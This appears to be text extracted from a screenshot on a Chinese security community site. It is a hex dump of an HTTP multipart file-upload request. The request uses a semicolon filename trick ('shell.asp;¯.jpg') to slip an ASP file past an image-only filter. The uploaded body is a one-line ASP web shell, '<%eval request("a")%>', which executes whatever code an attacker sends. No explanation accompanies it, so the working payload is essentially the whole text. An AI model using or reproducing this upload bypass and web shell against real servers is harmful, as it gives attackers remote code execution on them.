 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
31 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 73 68 1"; filename="sh
65 6c 6c 2e 61 73 70 3b af 2e 6a 70 67 22 0d 0a ell.asp;¯.jpg"
43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 Content-Type: ap
70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d plication/octet-
73 74 72 65 61 6d 0d 0a 0d 0a 3c 25 65 76 61 6c stream <%eval
20 72 65 71 75 65 73 74 28 22 61 22 29 25 3e 0d request("a")%>
0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 --------------18
35 37 34 32 33 36 34 35 31 38 39 36 39 30 38 37 5742364518969087
32 33 31 39 35 30 31 36 37 37 34 36 2d 2d 0d 0a 231950167746--
先知安全技术社区